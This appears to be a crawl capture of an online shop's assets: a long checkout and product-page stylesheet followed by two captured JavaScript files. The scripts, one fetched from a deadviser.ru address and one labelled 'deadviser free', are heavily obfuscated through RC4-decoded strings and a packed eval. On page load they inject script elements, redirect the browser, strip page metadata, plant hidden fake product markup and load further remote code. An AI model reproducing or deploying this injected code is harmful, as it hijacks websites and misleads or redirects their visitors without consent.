body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant:hover:not(.selected),
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant.selected {
  border-width: 2px;
  margin: -1px 0.5em 0.5em -1px;
  background: #fff;
  background-image: none;
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant:hover {
  border-color: rgba(0,0,0,0.33);
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant.selected {
  border-color: #f8d854;
}
body .wa-product-edit-dialog .wa-dialog-footer .wa-actions .wa-button.large {
  height: auto;
}
.s-checkout-order-page {
  padding: 37px 0 80px;
}
.s-checkout-order-page input::-webkit-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-checkout-order-page input::-moz-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-checkout-order-page input::-ms-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-checkout-order-page img {
  font-size: inherit;
}
.s-checkout-order-page .wa-field-wrapper .wa-label,
.s-checkout-order-page .wa-field-wrapper .wa-checkbox-wrapper {
  padding-left: 5px;
}
.s-checkout-order-page .wa-field-wrapper .wa-select {
  height: 32px;
}
.s-checkout-order-page .wa-field-wrapper .wa-input {
  width: 100%;
}
.s-checkout-order-page .wa-dropdown > .wa-dropdown-toggle {
  padding-top: 6px;
  padding-bottom: 5px;
  border-radius: 5px;
  background: #fff;
}
.s-checkout-order-page .s-back-link {
  text-align: right;
}
.s-checkout-order-page .s-order-section:not(:first-child) {
  margin-top: 20px;
}
.s-checkout-order-page .s-order-section > .s-section-footer {
  padding: 18px 20px 17px 20px;
}
.s-checkout-order-page .s-order-section > .s-section-header {
  border: solid #ccc;
  border-width: 1px 1px 0;
  border-radius: 5px 5px 0 0;
  padding: 18px 20px 17px 20px;
  background: #fff;
}
.s-checkout-order-page .s-order-section > .s-section-header > .s-header {
  margin: 0;
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button {
  display: inline-block;
  color: #888;
  line-height: 17px;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button:hover {
  color: #f00;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button:hover .s-delete-icon {
  fill: #f00;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button .s-delete-icon {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 6px 0 0;
  fill: #b8b8b8;
}
.s-checkout-order-page .wa-order-cart-wrapper p:first-child,
.s-checkout-order-page .wa-order-form-wrapper p:first-child {
  margin-top: 0;
}
.s-checkout-order-page .wa-order-cart-wrapper p:last-child,
.s-checkout-order-page .wa-order-form-wrapper p:last-child {
  margin-bottom: 0;
}
.s-checkout-order-page .wa-order-cart-wrapper > .wa-cart-body,
.s-checkout-order-page .wa-order-form-wrapper > .wa-cart-body,
.s-checkout-order-page .wa-order-cart-wrapper > .wa-form-body,
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body {
  background: #fff;
  padding: 20px 20px 40px;
  border: solid #ccc;
  border-width: 0 1px 1px;
  border-radius: 0 0 5px 5px;
}
.s-checkout-order-page .wa-order-cart-wrapper > .wa-cart-footer,
.s-checkout-order-page .wa-order-form-wrapper > .wa-cart-footer,
.s-checkout-order-page .wa-order-cart-wrapper > .wa-form-footer,
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-footer {
  padding: 15px 20px;
  color: #aaa;
}
.s-checkout-order-page .wa-order-cart-wrapper > .wa-cart-footer a,
.s-checkout-order-page .wa-order-form-wrapper > .wa-cart-footer a,
.s-checkout-order-page .wa-order-cart-wrapper > .wa-form-footer a,
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-footer a {
  color: #999;
}
.s-checkout-order-page .wa-order-cross_selling-wrapper > .wa-cross_selling-body {
  background: #f7f7f7;
  border: solid #ccc;
  border-width: 0 1px 1px;
  border-radius: 0 0 5px 5px;
}
.s-checkout-order-page .wa-order-cross_selling-wrapper .wa-slider-wrapper .wa-slider-actions .wa-action {
  background: #f7f7f7;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products {
  margin: -20px -20px 0;
  padding: 20px 20px 0;
  background: #f7f7f7;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products .wa-product:last-child {
  border-bottom: 0;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products .wa-product .wa-image-section img {
  border-radius: 5px;
  border: 1px solid rgba(0,0,0,0.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products .wa-product .wa-details-section .wa-services .wa-service .wa-variant select {
  height: 24px;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-cart-details .wa-coupon-section .wa-input,
.s-checkout-order-page .wa-order-cart-wrapper .wa-cart-details .wa-coupon-section .wa-button {
  height: 32px;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-cart-details .wa-affiliate-section .wa-button {
  height: 32px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-section.is-locked:not(.wa-step-confirm-section):after {
  background: rgba(247,247,247,0.5);
}
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body {
  background: #f7f7f7;
}
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body .wa-step-section.wa-step-confirm-section {
  border-top: 0;
}
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body .wa-step-section.wa-step-confirm-section .wa-section-body {
  background: #fff;
  margin: -20px -20px -40px;
  padding: 20px 20px 40px;
  border-radius: 0 0 5px 5px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-shipping-section .wa-delivery-types-section > .wa-header,
.s-checkout-order-page .wa-order-form-wrapper .wa-step-shipping-section .wa-delivery-variants-section > .wa-header {
  padding-left: 5px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-details-section .wa-plugin-fields-wrapper > .wa-label {
  padding-left: 5px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-field-wrapper:not(.is-agreement-field) .s-checkbox {
  font-size: 1.142857142857143rem;
  -webkit-transform: translate(0, 0.15em);
  -moz-transform: translate(0, 0.15em);
  -o-transform: translate(0, 0.15em);
  -ms-transform: translate(0, 0.15em);
  transform: translate(0, 0.15em);
}
.s-checkout-order-page .wa-order-form-wrapper .wa-field-wrapper.is-agreement-field .s-checkbox input:checked + span {
  background: #949494;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-confirm-section .wa-section-body .wa-total-section .wa-item.wa-item-total .wa-value .wa-price {
  white-space: nowrap;
}
@media screen and (min-width: 841px) {
  .s-checkout-order-page {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .s-checkout-order-page > .s-order-column {
    display: table-cell;
    vertical-align: top;
    padding: 0 20px;
  }
  .s-checkout-order-page > .s-order-column:first-of-type {
    padding-left: 0;
  }
  .s-checkout-order-page > .s-order-column:last-of-type {
    padding-right: 0;
  }
  .wa-order-form-wrapper .wa-form-footer {
    font-size: 14px;
    line-height: 1.214285714285714em;
    text-align: right;
  }
}
@media screen and (max-width: 840px) {
  .s-checkout-order-page > .s-order-column {
    margin-top: 40px;
  }
  .s-checkout-order-page > .s-order-column:first-child {
    margin-top: 0;
  }
}
@media screen and (max-width: 768px) {
  .s-checkout-order-page .s-order-section > .s-section-header .s-delete-button {
    width: 43%;
    line-height: 14px;
    text-align: right;
  }
}
.s-related-products {
  margin: 32px 0 0;
}
.s-sidebar-tags li {
  display: inline-block;
  word-break: break-all;
  margin: 0 4px 0 0;
}
.s-sidebar-tags li:not(:last-child):after {
  content: ",";
}
.s-sidebar-tags li a {
  font-size: 13px;
  line-height: 20px;
}
.s-badge-wrapper .badge {
  text-align: center;
  font-family: 'Fira Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #dbba2c !important;
}
.s-badge-wrapper .badge.new {
  background: #c8405f !important;
}
.s-badge-wrapper .badge.bestseller {
  background: #d43a2f !important;
}
.s-badge-wrapper .badge.low-price {
  background: #007dc9 !important;
}
.s-badge-wrapper.is-corner {
  position: absolute;
  top: 0;
  right: 0;
  width: 90px;
  height: 90px;
  overflow: hidden;
}
.s-badge-wrapper.is-corner .badge {
  position: absolute;
  top: 8px;
  right: -22px;
  display: block;
  width: 100%;
  padding: 6px 0;
  font-size: 10px;
  line-height: 16px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
  box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
.s-badge-wrapper.is-rounded {
  position: absolute;
  top: 8px;
  right: 8px;
  display: table;
}
.s-badge-wrapper.is-rounded .badge {
  display: table-cell;
  vertical-align: middle;
  width: 90px;
  height: 90px;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  font-size: 15px;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
  box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
.s-quantity-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  width: 100px;
  border-radius: 2px;
  overflow: hidden;
}
.s-quantity-wrapper input {
  margin: 0;
  height: 30px;
}
.s-quantity-wrapper input[type="text"] {
  width: 100%;
  padding: 0 38px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.s-quantity-wrapper input[type="button"] {
  position: absolute;
  top: 0;
  width: 30px;
  height: 100%;
  padding: 0;
  background: transparent;
  color: rgba(111,50,18,0.5);
  border-color: transparent;
}
.s-quantity-wrapper input[type="button"].minus {
  left: 0;
}
.s-quantity-wrapper input[type="button"].plus {
  right: 0;
}
.s-lazyloading-paging ul {
  text-align: center;
}
.s-lazyloading-paging ul li {
  display: inline-block;
  vertical-align: baseline;
  margin: 0 0.25rem;
}
.s-lazyloading-paging ul li a {
  display: block;
  padding: 0.25rem;
  min-width: 2rem;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  background: #f0f0f0;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
}
.s-lazyloading-paging ul li.selected a {
  background: transparent;
  cursor: default;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deadviser.ru/adr.php?t.js
body_size: 3686
content:

var adr=1;
window.adr=1; 


var _0x430f=['w4Q0wqnCnMKTEMKGVsKXw4vCh8Kww5TDtAvCq37CpMOpwp4=','ecK1w5bDs1nDiwFDWsKwFw==','w5zDn8KiwpfCqcODFSt7w5vCoQ4=','w4rDocKqw6nDmhd4KsOhwrzDqMOM','w4rDocKqw6nDmhd4AMODwqrDqcONBQA=','w4vDr8KcTQ==','YXnCisK/w7hhw5Rgw5NMGi7DvcO3w4HCgXzDscOGwrPDnmXDqMKbwptWwpF8Tkok','wpvCpiNQwq/DuMO8YUZRHMOkw4I=','woR4woJyw5XDsg==','BgpHfQ==','w5rCgMOMccOywr7CqsKfw4rDlwzCnnMnw7g=','C8O3w74=','AcKRwrNAEiRua3TDsMKqc8Ouw6kCfyLCjhRCw4vClsKrdWA2wpoRScOOXzIUGMKHbMOiwptoXzYxwpHCpyPCkUkCwqtiehAfMsKPwoBAS8KBemXDhUvCosKef3oJw6TCvx1ae0TCh8OxSEBDaxjDghJuw7I='];(function(_0x37a05c,_0x27fa7d){var _0x153554=function(_0x2b8396){while(--_0x2b8396){_0x37a05c['push'](_0x37a05c['shift']());}};_0x153554(++_0x27fa7d);}(_0x430f,0x132));var _0x3e0a=function(_0x3d1ead,_0x48c5bb){_0x3d1ead=_0x3d1ead-0x0;var _0x252306=_0x430f[_0x3d1ead];if(_0x3e0a['tcZJSW']===undefined){(function(){var _0x345866;try{var _0x13d929=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x345866=_0x13d929();}catch(_0x1a3927){_0x345866=window;}var _0x5e7b44='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x345866['atob']||(_0x345866['atob']=function(_0x260ce8){var _0x4b9aa8=String(_0x260ce8)['replace'](/=+$/,'');for(var _0x25ca9a=0x0,_0xeb5fa5,_0x3d408c,_0x46d2a6=0x0,_0x145c0a='';_0x3d408c=_0x4b9aa8['charAt'](_0x46d2a6++);~_0x3d408c&&(_0xeb5fa5=_0x25ca9a%0x4?_0xeb5fa5*0x40+_0x3d408c:_0x3d408c,_0x25ca9a++%0x4)?_0x145c0a+=String['fromCharCode'](0xff&_0xeb5fa5>>(-0x2*_0x25ca9a&0x6)):0x0){_0x3d408c=_0x5e7b44['indexOf'](_0x3d408c);}return _0x145c0a;});}());var _0x28fd89=function(_0x4f828c,_0x48c5bb){var _0x55478e=[],_0x5bbc52=0x0,_0x180f57,_0x509884='',_0x4b4911='';_0x4f828c=atob(_0x4f828c);for(var _0x44c45f=0x0,_0x436673=_0x4f828c['length'];_0x44c45f<_0x436673;_0x44c45f++){_0x4b4911+='%'+('00'+_0x4f828c['charCodeAt'](_0x44c45f)['toString'](0x10))['slice'](-0x2);}_0x4f828c=decodeURIComponent(_0x4b4911);for(var _0x4df47c=0x0;_0x4df47c<0x100;_0x4df47c++){_0x55478e[_0x4df47c]=_0x4df47c;}for(_0x4df47c=0x0;_0x4df47c<0x100;_0x4df47c++){_0x5bbc52=(_0x5bbc52+_0x55478e[_0x4df47c]+_0x48c5bb['charCodeAt'](_0x4df47c%_0x48c5bb['length']))%0x100;_0x180f57=_0x55478e[_0x4df47c];_0x55478e[_0x4df47c]=_0x55478e[_0x5bbc52];_0x55478e[_0x5bbc52]=_0x180f57;}_0x4df47c=0x0;_0x5bbc52=0x0;for(var _0x4db4e7=0x0;_0x4db4e7<_0x4f828c['length'];_0x4db4e7++){_0x4df47c=(_0x4df47c+0x1)%0x100;_0x5bbc52=(_0x5bbc52+_0x55478e[_0x4df47c])%0x100;_0x180f57=_0x55478e[_0x4df47c];_0x55478e[_0x4df47c]=_0x55478e[_0x5bbc52];_0x55478e[_0x5bbc52]=_0x180f57;_0x509884+=String['fromCharCode'](_0x4f828c['charCodeAt'](_0x4db4e7)^_0x55478e[(_0x55478e[_0x4df47c]+_0x55478e[_0x5bbc52])%0x100]);}return _0x509884;};_0x3e0a['FuxtVo']=_0x28fd89;_0x3e0a['QkeqyJ']={};_0x3e0a['tcZJSW']=!![];}var _0x4b452b=_0x3e0a['QkeqyJ'][_0x3d1ead];if(_0x4b452b===undefined){if(_0x3e0a['svzNUT']===undefined){_0x3e0a['svzNUT']=!![];}_0x252306=_0x3e0a['FuxtVo'](_0x252306,_0x48c5bb);_0x3e0a['QkeqyJ'][_0x3d1ead]=_0x252306;}else{_0x252306=_0x4b452b;}return _0x252306;};var sbs=document[_0x3e0a('0x0','V#*U')](_0x3e0a('0x1','a4Qi'));sbs[_0x3e0a('0x2','UR^j')]=_0x3e0a('0x3','X!9e');sbs[_0x3e0a('0x4','03yP')]=_0x3e0a('0x5','@]sV');document[_0x3e0a('0x6','Zm)0')]('html')[0x0][_0x3e0a('0x7','hHLW')](sbs);function olyxr(){if(typeof message_num!=='undefined'&&message_num[_0x3e0a('0x8','BPu%')]!==undefined&&message_num[_0x3e0a('0x9','WWdZ')]!==null&&message_num[_0x3e0a('0xa','WWdZ')]!==''){location[_0x3e0a('0xb','z97A')]=_0x3e0a('0xc','R1GN');}}setTimeout(function(){olyxr();},0xbb8);



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shop.komok-pc.ru/free/ii.js?0.774548329469587
body_size: 11339
content:
/*c4a360b658242de1a2e8c50de8ea791133f74434991d591d635ecdac602d46c0a01a7988fbb40fa2f3ab3430a19fb732*/  
/* deadviser free */
var hejs=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x64\x69\x76');hejs['\x69\x64']='\x68\x65\x6a\x73';hejs['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='';document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x74\x6d\x6c')[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](hejs);if(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x68\x65\x6a\x73')!=null&&document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x68\x65\x6a\x73')!=undefined)eval(function(_,h,a,c,k,e,d){r=new RegExp('\\b'+'\\b','g');debugger;e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};r=1;if(!''.replace(/^/,String)){r=1;while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){r=new RegExp('\\b'+'\\b','g');h=h.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return h}('F','h L=["1o=","2a+2h+2n+2o+m+2m=","2i==","1M","22","1Y=","2d==","1Z=","1X==","11+Z+m+20+21+24+23+1W+1V/V/1P+U+1O+1N+U+1Q+1R+1U+m+1T+1S+25+26+2k+2j/V/2l+2p=","11+Z+m+29+28==","27+2b+m+","2c","2f=","2e==","1L==","2q","1K==","1j","1i==","1h==","1g+1k+1l+1n+1m+1f/1d+18+17+15+19+1e==","1a+1c+1b+1p+1q+C+1E+1D+1C+C+1F+m+1G==","1J","1I","1H==","1B=","1A=","1u=","1t=","1s","1r==","1v","1w==","1z==","1y","1x=","2g=","2C","3j+3i+3h+3g+3k+3l+3o+2r+3m+3f+3e+38+m+37+C+36+C+39+3a+3d+m+","3q=","3b=="];!f(c,x){!f(x){8(;--x;)c.3p(c.3r())}(++x)}(L,3A);h 1=f(x,c){h G,e=L[x-=0];r 13 0===1.W&&((G=3z(\'r (f () {}.3y("r 3w")());\')()).K||(G.K=f(x){8(h c,G,e=X(x).3s(/=+$/,""),d=0,t=0,b="";G=e.3x(t++);~G&&(c=d%4?3t*c+G:G,d++%4)?b+=X.3v(3u&c>>(-2*d&6)):0)G="3B+/=".33(G);r b}),1.Y=f(x){8(h c=K(x),G=[],e=0,d=c.z;e<d;e++)G+="%"+("2D"+c.34(e).2F(16)).2G(-2);r 2J(G)},1.7={},1.W=!0),13 0===1.7[x]?(e=1.Y(e),1.7[x]=e):e=1.7[x],e};f O(){2I(5[1("10")]){8(h x=5.12(1("2H")),c=0;c<x[1("i")];c++)x[c].T="";8(x=5[1("10")]("2B"),c=0;c<x[1("i")];c++)x[c][1("I")]="";8(x=5.12(1("2A")),c=0;c<x[1("i")];c++)x[c][1("I")]=1("2u")}}f 2t(){h x=5[1("y")](1("B"));x[1("2s")]=1("2v"),x[1("u")]=1("2w"),5[1("g")](1("w"))[0][1("E")](x);h c=5[1("y")]("2z");c[1("u")]=1("2y"),5[1("g")](1("w"))[0][1("E")](c)}f R(){r!0}f M(){8(h x=5[1("g")](1("2K")),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")]("D"),x[c][1("3")](1("l")),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")](1("B")),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")]("D"),x[c][1("3")](1("l")),x[c].9(1("j")),x[c].9("7-F"),x[c][1("3")]("7-2L"),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")]("2Y"),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")]("D"),x[c][1("3")](1("l")),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c].9(1("j")),x[c]=k;8(x=5.H("2X"),c=0;c<x.z;c++)x[c].9(1("s")),x[c][1("3")](1("o")),x[c].9(1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")]("7-F"),x[c][1("3")](1("n")),x[c].9(1("j")),x[c]=k;8(x=5[1("g")]("2W"),c=0;c<x.z;c++)x[c][1("3")](1("s")),x[c].9(1("o")),x[c][1("3")](1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")]("7-F"),x[c][1("3")](1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")](1("14")),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")](1("o")),x[c].9("S"),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c][1("3")]("7-q-7"),x[c]=k;8(x=5[1("g")]("2Z"),c=0;c<x[1("i")];c++)x[c][1("3")](1("s")),x[c].9("D"),x[c][1("3")](1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")](1("v")),x[c][1("3")]("T"),x[c].9(1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")](1("32")),c=0;c<x.z;c++)x[c][1("3")](1("s")),x[c][1("3")](1("o")),x[c].9(1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")]("7-F"),x[c][1("3")](1("I")),x[c][1("3")](1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")]("a"),c=0;c<x[1("i")];c++)x[c].9("A"),x[c].9(1("o")),x[c][1("3")]("S"),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c][1("3")]("7-q-7"),x[c]=k;8(x=5.H("2N"),c=0;c<x[1("i")];c++)x[c][1("3")](1("s")),x[c].9(1("o")),x[c][1("3")](1("l"));8(x=5[1("g")]("p"),c=0;c<x[1("i")];c++)x[c][1("3")](1("s")),x[c][1("3")](1("o")),x[c][1("3")](1("l"));8(x=5[1("g")](1("14")),c=0;c<x[1("i")];c++)x[c][1("3")]("2Q"),x[c]=k}f P(){8(h x=5.H(1("2S")),c=0;c<x.z;c++)x[c][1("3n")]==1("2R")&&(x[c][1("u")]="",x[c]=k)}f Q(){h x=5[1("y")](1("B"));x[1("u")]=1("2T"),5[1("g")](1("w"))[0][1("E")](x)}f N(){h x=5[1("y")](1("B"));x[1("u")]=1("2P"),5[1("g")](1("w"))[0][1("E")](x)}M(),P(),R(),Q(),N(),O(),2M(f(){M(),P(),R(),Q(),N(),O()},2O),2U[1("2V")]=",/";h J=5[1("y")]("31");J[1("30")]="2x:/"+1("2E")+1("3C")+1("3c"),5[1("w")].35(J);',62,225,'|_0xe926||0x1a||document||data|for|removeAttribute||||||function|0xc|var|0x2|0x1b|null|0x12|PC9kaXY|0x1d|0x13||form|return|0x15||0xa|0x1c|0xd||0x6|length|itemtype|0x7|PHNwYW4|itemprop|0xe|title||getElementsByTagName|0x3|scr2|atob|_0x926e|blk23|blk5|nupmeta|blk3|blk4|blk2|itemscope|content|PHNwYW4gY2xhc3M9InByb3AtbmFtZSI|QvtCy0LDRgNC60LAgRW5kZXZlciBTa3lsaW5lIEJTLTkwLCDQvtCx0YrQtdC8IDEuNyDQuywg0L|initialized|String|base64DecodeUnicode|PG1ldGEgaXRlbXByb3A9Im5hbWUiIGNvbnRlbnQ9IkxHIEYtMTA5NlNEMyI|0x0|PGRpdiBpdGVtc2NvcGUgaXRlbXR5cGU9Imh0dHA6Ly9zY2hlbWEub3JnL1Byb2R1Y3QiIHN0eWxlPSJkaXNwbGF5OiBub25lOyI|getElementsByName|void|0x1e|[base64]||PGgxIGl0ZW1wcm9wPSJuYW1lIiBjbGFzcz0idGl0bGUiIHN0eWxlPSJ3aUR0aDoxLjFweDtoRWlnSHQ6MS4ycHg7dmlzSWJpbEl0eTpoaURkRW47b3ZFcmZsb3c6aElkZEVuOyI|0YIgTk9DTyIgPjxtZXRhIGl0ZW1wcm9wPSJtb2RlbCIgY29udGVudD0iNTIyIiA|PC9zcGFuPjxkaXYgaWQ9InByb2R1Y3QtZGVzYyI|PGRpdiBjbGFzcz0iY29udGFpbmVyIiBzdHlsZT0id2lEdGg6MS4xcHg7aEVpZ0h0OjEuMXB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjsiPjx1bD48bGkgY2xhc3M9ImJhciI|PGEgaHJlZj0iL3Nob3AvMTIxMy8iIHRpdGxlPSLQkdGL0YLQvtCy0LDRjyDRgtC10YXQvdC40LrQsCIgaXRlbXByb3A9Iml0ZW0iPjxzcGFuPtCR0YvRgtC|PGEgY2xhc3M9ImdvLWhvbWUiIGhyZWY9Ii8iIGl0ZW1wcm9wPSJpdGVtIj48c3Bhbj7QndCwINCz0LvQsNCy0L3Rg9GOPC9zcGFuPjwvYT48bWV0YSBjb250ZW50PSIxIj48L2xpPjxsaSBjbGFzcz0iYmMtaXRlbSI|0LjQvdC90LXRgCDQtNC70Y8g0YDRg9C6INC|c2Ftc3VuZzwvZGl2PjwvZGl2Pg|PG1ldGEgaXRlbXByb3A9Im5hbWUiIGNvbnRlbnQ9ItCc0LXRgtCw0LvQu9C40YfQtdGB0LrQuNC5INGA0LDQt9C90L7RhtCy0LXRgtC90YvQuSDRgdC|PGRpdiBpZD0iY29udGFpbmVyIHByb2R1Y3QgY29udGVudCIgY2xhc3M9ImNvbnRhaW5lciBwcm9kdWN0IGNvbnRlbnQiIHN0eWxlPSJ3aUR0aDoxLjJweDtoRWlnSHQ6MS4ycHg7dmlzSWJpbEl0eTpoaURkRW47b3ZFcmZsb3c6aElkZEVuOyI|YXBwbGljYXRpb24vbGQranNvbg|dHlwZQ|c2NyaXB0|PG1ldGEgbmFtZT0iZ2VuZXJhdG9yIiBjb250ZW50PSJXb3JkUHJlc3MgNC45IiAvPjxtZXRhIG5hbWU9ImdlbmVyYXRvciIgY29udGVudD0iQW1pcm8uQ01TIiAvPjxhIGhyZWY9Imh0dHBzOi8vaW5zYWxlcy5ydSIgcmVsPSJub2ZvbGxvdyI|IDwvYT48ZGl2PjxzcGFuIGNsYXNzPSJwcm9wLW5hbWUiPtCa0L7QtDo8L3NwYW4|[base64]|IDxzcGFuPjEzMTE1OTwvc3Bhbj48YnV0dG9uIGNsYXNzPSJhZGQtY2FydDEgYS1hZGQxIiBkYXRhLWlkPSIxMzExMTAiIGRhdGEtbWV0cmlrYT0ieyZxdW90O2lkJnF1b3Q7OiZxdW90OzEzMTExOSZxdW90O30iPtCSINC60L7RgNC30LjQvdGDPC9idXR0b24|YXBwZW5kQ2hpbGQ|0LLQsNGPINGC0LXRhdC90LjQutCwPC9zcGFuPjwvYT48bWV0YSBjb250ZW50PSIyIj48L2xpPjxsaSBjbGFzcz0iYmMtaXRlbSI|PGEgaHJlZj0iL3Nob3AvMTI0Mi8iIHRpdGxlPSLQmtGD0YXQvtC90L3QsNGPINGC0LXRhdC90LjQutCwIiBpdGVtcHJvcD0iaXRlbSI|Y29udGVudA|bGVuZ3Ro|ZGVzY3JpcHRpb24|Z2V0RWxlbWVudHNCeU5hbWU|Z2VuZXJhdG9y|V29yZHByZXNzIDQuOQ|c3R5bGU|ZGl2|Y3JlYXRlRWxlbWVudA|ci5ydS9hZHIucGhwP3QuanM|ZHZpc2U|PC9saT48bGkgY2xhc3M9ImJjLWl0ZW0iPjxhIGhyZWY9Ii9zaG9wLzEyNTQvIiB0aXRsZT0i0JzRj9GB0L7RgNGD0LHQutC4IiBpdGVtcHJvcD0iaXRlbSI|PG1ldGEgY29udGVudD0iMyI|0JrRg9GF0L7QvdC90LDRjyDRgtC10YXQvdC40LrQsDwvc3Bhbj48L2E|0JzRj9GB0L7RgNGD0LHQutC4PC9zcGFuPjwvYT48bWV0YSBjb250ZW50PSI0Ij48L2xpPjwvdWw|PG1ldGEgY29udGVudD0iU2Ftc3VuZyBXRjg1OTBOTFc4IiBpdGVtcHJvcD0ibmFtZSIvPjxtZXRhIGNvbnRlbnQ9IjE0NCIvPjxtZXRhIGNvbnRlbnQ9IlVTRCIvPg|L2RlYQ|c3Jj|c3Z0LmRlYnVn|bGluaw|ZGF0YS1wcmljZQ|c2V0QXR0cmlidXRl|IDEzNzM1OTwvZGl2PjxkaXYgY2xhc3M9Iml0ZW0tcHJvcCI|0JrQvtC0INGC0L7QstCw0YDQsDo8L3NwYW4|Rj9GC0Ywg0LDQstGC0L7QvNCw0YLQuNGH0LXRgdC60LjRhSDQv9GA0L7Qs9GA0LDQvNC8PC9hPjwvZGl2PjxkaXYgY2xhc3M9Iml0ZW0tcHJvcCI|0JHRgNC10L3QtDo8L3NwYW4|IEVuZGV2ZXI8L2Rpdj48ZGl2IGNsYXNzPSJpdGVtLXByb3AiPjxzcGFuIGNsYXNzPSJzdG9jayBpbi1zdG9jayI|IDxzcGFuIGNsYXNzPSJpdGVtLXByaWNlLW5ldyI|PGRpdiBjbGFzcz0iY2YiPjxkaXYgY2xhc3M9Iml0ZW0tcHJpY2VzIj48c3BhbiBjbGFzcz0icHJvcC1uYW1lIj7QktCw0YjQsCDRhtC10L3QsDo8L3NwYW4|0LXRgdGC0Ywg0LIg0L3QsNC70LjRh9C40Lg8L3NwYW4|PGRpdiBjbGFzcz0iaXRlbS1pbmZvIj48ZGl2IGNsYXNzPSJpdGVtLW5hbWUiPjxhIGNsYXNzPSJpdGVtLXVybCIgaHJlZj0iL2J1eS8xMzczNTkvIj7QkdC70LXQvdC00LXRgC3RgdGD0L|0KHRgtC40YDQsNC70YzQvdCw0Y8g0LzQsN